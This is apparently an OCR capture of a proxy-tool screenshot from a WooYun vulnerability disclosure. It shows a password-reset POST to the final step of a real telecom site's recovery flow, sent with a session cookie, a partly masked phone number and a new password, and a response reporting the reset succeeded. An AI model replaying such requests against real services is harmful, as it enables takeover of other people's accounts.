 Go
Cancel
<
>
Target: http://wap.cool170.com
?
Request
Raw
Params
Headers
Hex
POST /findpassword/findpasswordThree HTTP/1.1
Host: wap.cool170.com
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
Origin: http://wap.cool170.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.8; rv:21.0) Gecko/20100101 Firefox/21.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://wap.cool170.com/findpassword/findpasswordTwo
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
JSESSIONID=96DB61931C5F83E9EC1B2EAC89BD87E8
accNbr=158xxxx2469&isAccNbrLogin=false&password=123
4567&password1=1234567
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
src="/assets/img/p4.png" alt="">
</div>
<div
class="find-contain">
<div
class="pw-success">
<div>
<img src="/assets/img/success.png"
alt="success">
</div>
<div>
<p>恭喜你，密码设置成功！</p>
<p>
你可以使用新密码登录网上营业厅 <a href="#"
id="loginBtn"
class="le-button ml10 sm-btn">立即登录</a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</form>
?
<
+
>
Type a search term
0 matches
www.wooyun.org